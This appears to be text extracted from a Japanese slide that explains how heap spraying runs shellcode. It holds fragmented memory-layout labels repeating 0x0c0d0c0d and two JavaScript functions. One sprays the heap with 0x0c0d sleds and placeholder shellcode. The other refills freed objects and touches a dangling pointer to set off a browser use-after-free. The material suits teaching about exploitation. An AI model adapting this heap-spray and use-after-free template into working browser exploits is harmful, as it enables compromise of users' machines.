 Heap SprayでShellcodeを実行する
0x0c0d0c0d
ECX
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
EAX
0x0c0d0c0d
0x0c0d0c0d
EAX+34
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
・・・
0x0c0d0c0d
Shell Code
0x0c0d0c0d
0x0c0d0c0d
?
ヒープスプレーによるポインタとコードの操作
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
ECX = EAX
0x0c0d0c0d 0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
0x0c0d0c0d
・・・
0x0c0d0c0d
Shell Code
EAX+34
0x0c0d0c2f
?
メモリイメージ
0x0c0d0c0dをCall
1.
function HeapSpray()
{
Array2 = new Array();
var Shellcode = unescape( '%ucccc%ucccc'); // 仮の攻撃用のシェルコード
var SprayValue = unescape('%u0c0d'); // スプレーして埋める用のNOPコード
do { SprayValue += SprayValue } while( SprayValue.length < 870400 );
for (j = 0; j < 100; j++) Array2[j] = SprayValue + Shellcode;
}
2.
function FOverwrite()
{
buffer =
"¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥
u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0
c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0
d¥u0c0d¥u0c0d¥u0c0d¥u0c0d¥u0c0d";
for (i = 0; i < Array1.length; i++)
{
Array1[i].data = buffer;
}
var t = Element1.srcElement; // Access the pointer to the deleted object, trigger crash
}
0x0c0d0c0d OR AL, 0D
 
